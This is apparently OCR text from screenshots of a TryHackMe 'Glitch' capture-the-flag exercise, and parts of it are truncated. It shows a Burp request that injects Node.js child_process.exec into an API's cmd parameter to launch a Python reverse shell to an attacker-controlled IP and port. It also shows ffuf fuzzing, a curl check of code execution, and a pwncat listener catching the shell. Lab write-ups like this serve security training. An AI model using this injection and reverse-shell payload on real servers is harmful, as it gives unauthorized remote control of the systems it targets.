 <ht
<he
<bo
<ce
<h
</b
</h
glitch.thm
Request
Pretty Raw Hex
\n
1 POST /api/items?cmd=
require('child_process').exec('export+RHOST%3d"10.2.127.225"%3bexport+RPORT
%3d6969%3bpython+-c+\'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.co
nnect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),f
d)+for+fd+in+(0,1,2)]%3bpty.spawn("/bin/bash")\'') HTTP/1.1
2 Host: glitch.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=this_is_not_real
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 14 Aug 2022 17:56:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Search...
Done
┌──(0xskar
└─$ ffuf -X
jects.txt
/'_
^ \
\ \
\ \
\
v1.5
:: Method
:: URL
:: Wordlis
:: Follow
:: Calibra
:: Timeout
:: Threads
:: Matcher : Response status: all
:: Filter : Response status: 404,400
cmd [Status: 500, Size: 1081, Words: 55, Lines: 11, Duration: 558ms]
:: Progress: [3132/3132] :: Job [1/1] :: 216 req/sec :: Duration: [0:00:31] :: Errors: 0 ::
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Glitch]
└─$ curl -X POST http://glitch.thm/api/items?cmd=process.version
vulnerability_exploited v8.10.0
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Glitch]
└─$ pwncat-cs -lp 6969
[10:53:46] Welcome to pwncat 🐈!
[10:56:30] received connection from 10.10.32.18:52124
[10:56:34] 10.10.32.18:52124: registered new host w/ db
(local) pwncat$
Active Session: 10.10.32.18:52124